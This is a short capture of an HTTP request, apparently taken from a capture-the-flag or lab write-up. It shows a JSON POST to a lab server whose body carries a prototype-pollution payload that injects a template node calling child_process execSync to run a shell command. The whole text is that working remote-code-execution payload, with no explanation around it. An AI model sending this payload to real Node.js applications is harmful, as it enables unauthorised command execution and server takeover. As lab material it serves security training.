 1 POST /api/submit HTTP/1.1
2 Host: 94.237.53.113:34160
3 Content-Length: 146
4 Accept-Language: en-GB
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://94.237.53.113:34160
9 Referer: http://94.237.53.113:34160/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 {
14 "artist.name":"Haigh",
"__proto__.block":{
15 "type":"Text",
16 "line":"process.mainModule.require('child_process').execSync('$(id)')"
17 }
18 }